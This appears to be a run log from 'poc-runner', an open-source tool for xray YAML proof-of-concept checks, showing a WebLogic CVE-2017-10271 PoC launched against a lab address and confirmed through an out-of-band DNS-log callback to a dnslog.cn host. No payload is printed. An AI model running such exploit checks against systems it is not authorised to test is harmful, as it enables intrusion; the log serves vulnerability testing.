 E:\GoCode\poc-runner\cmd>poc-runner.exe -r weblogic-cve-2017-10271.yml -t http://192.168.203.129:7001
PoC Runner
XRAY YAML POC RUNNER (Open Source Version) @ 4ra1n
PROJECT URL: https://github.com/4ra1n/poc-runner
VERSION: UNKNOWN   BUILD-TIME: UNKNOWN
[INF] 22:33:16 start.go:78: start poc runner
[INF] 22:33:16 start.go:114: parse yaml file success
[INF] 22:33:16 start.go:115: run: poc-yaml-weblogic-cve-2017-10271
[INF] 22:33:16 start.go:116: target: http://192.168.203.129:7001
[INF] 22:33:16 runner.go:71: set reverse -> reverse-0xc0001be2c0
[INF] 22:33:16 runner.go:71: set reverseURL -> http://http.EYLHWQGC.ywln5r.dnslog.cn
[INF] 22:33:16 runner.go:40: run set expr finish
[INF] 22:33:16 runner.go:79: run rule: reverse0
[INF] 22:33:18 dnslog.go:129: reverse receive request
[INF] 22:33:18 runner.go:165: rule [reverse0] result [true]
[INF] 22:33:18 runner.go:206: rule [global] result [true]
[INF] 22:33:18 start.go:128: poc runner finish
[INF] 22:33:18 main.go:103: run finish